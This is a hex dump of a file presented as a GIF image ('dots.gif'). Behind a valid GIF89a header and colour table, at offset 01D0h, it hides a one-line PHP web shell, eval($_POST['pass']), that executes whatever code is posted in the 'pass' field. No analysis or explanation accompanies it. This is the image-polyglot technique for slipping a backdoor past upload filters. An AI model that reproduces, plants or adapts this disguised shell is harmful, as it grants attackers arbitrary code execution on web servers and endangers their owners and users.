 Untitled1 dots.gif 1906391512.gif
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 47 49 46 38 39 61 4C 00 4C 00 F7 8B 00 77 77 77 GIF89aL.L.÷‹.www
0010h: 7B 7B 7B 80 80 80 84 84 84 88 88 88 9E 9E 9E 8D {{{€€€„„„ˆˆˆžžž.
0020h: 8D 8D 91 91 91 95 95 95 9A 9A 9A 73 73 73 A2 A2 ..‘‘‘•••šššsss¢¢
0030h: A2 A7 A7 A7 AB AB AB AF AF AF B4 B4 B4 B8 B8 B8 ¢§§§«««¯¯¯´´´¸¸¸
0040h: BC BC BC C1 C1 C1 C5 C5 C5 C9 C9 C9 FD FD FD FC ¼¼¼ÁÁÁÅÅÅÉÉÉýýýü
0050h: FC FC FB FB FB F9 F9 F9 FA FA FA F8 F8 F8 F6 F6 üüûûûùùùúúúøøøöö
0060h: F6 F0 F0 F0 F4 F4 F4 F2 F2 F2 EC EC EC E2 E2 E2 öðððôôôòòòìììâââ
0070h: CE CE CE EF EF EF ED ED ED E0 E0 E0 F1 F1 F1 CC ÎÎÎïïïíííàààñññÌ
0080h: CC CC F5 F5 F5 D5 D5 D5 E1 E1 E1 F3 F3 F3 C7 C7 ÌÌõõõÕÕÕáááóóóÇÇ
0090h: C7 E5 E5 E5 CA CA CA BD BD BD DD DD DD DE DE DE ÇåååÊÊÊ½½½ÝÝÝÞÞÞ
00A0h: DB DB DB D8 D8 D8 C6 C6 C6 F7 F7 F7 B1 B1 B1 EE ÛÛÛØØØÆÆÆ÷÷÷±±±î
00B0h: EE EE E7 E7 E7 C8 C8 C8 E3 E3 E3 D1 D1 D1 B3 B3 îîçççÈÈÈãããÑÑÑ³³
00C0h: B3 B0 B0 B0 C4 C4 C4 B9 B9 B9 D3 D3 D3 EB EB EB ³°°°ÄÄÄ¹¹¹ÓÓÓëëë
00D0h: D4 D4 D4 B7 B7 B7 DC DC DC CD CD CD B6 B6 B6 E8 ÔÔÔ···ÜÜÜÍÍÍ¶¶¶è
00E0h: E8 E8 E9 E9 E9 BE BE BE A0 A0 A0 D2 D2 D2 AD AD èèééé¾¾¾   ÒÒÒ--
00F0h: AD BB BB BB A1 A1 A1 A3 A3 A3 E4 E4 E4 BA BA BA -»»»¡¡¡£££äääººº
0100h: CB CB CB CF CF CF AC AC AC DF DF DF C0 C0 C0 92 ËËËÏÏÏ¬¬¬ßßßÀÀÀ’
0110h: 92 92 C3 C3 C3 C2 C2 C2 97 97 97 A9 A9 A9 D6 D6 ’’ÃÃÃÂÂÂ———©©©ÖÖ
0120h: D6 AE AE AE EA EA EA D7 D7 D7 BF BF BF 98 98 98 Ö®®®êêê×××¿¿¿˜˜˜
0130h: 9F 9F 9F 96 96 96 A4 A4 A4 E6 E6 E6 D9 D9 D9 85 ŸŸŸ–––¤¤¤æææÙÙÙ…
0140h: 85 85 A8 A8 A8 D0 D0 D0 DA DA DA 7C 7C 7C B5 B5 ……¨¨¨ÐÐÐÚÚÚ|||µµ
0150h: B5 86 86 86 A5 A5 A5 8C 8C 8C 9D 9D 9D 81 81 81 µ†††¥¥¥ŒŒŒ......
0160h: 9C 9C 9C 82 82 82 AA AA AA B2 B2 B2 78 78 78 99 œœœ‚‚‚ªªª²²²xxx™
0170h: 99 99 8F 8F 8F 90 90 90 8A 8A 8A 8E 8E 8E 89 89 ™™......ŠŠŠŽŽŽ‰‰
0180h: 89 A6 A6 A6 8B 8B 8B 7D 7D 7D 9B 9B 9B 79 79 79 ‰¦¦¦‹‹‹}}}›››yyy
0190h: 93 93 93 7F 7F 7F 83 83 83 94 94 94 87 87 87 74 “““...ƒƒƒ”””‡‡‡t
01A0h: 74 74 76 76 76 75 75 75 7A 7A 7A 7E 7E 7E FF FF ttvvvuuuzzz~~~ÿÿ
01B0h: FF 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ÿ...............
01C0h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
01D0h: 00 3C 3F 70 68 70 0D 0A 65 76 61 6C 28 24 5F 50 .<?php..eval($_P
01E0h: 4F 53 54 5B 22 70 61 73 73 22 5D 29 3B 0D 0A 3F OST["pass"]);..?
01F0h: 3E 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 >...............
0200h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0210h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0220h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0230h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0240h: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................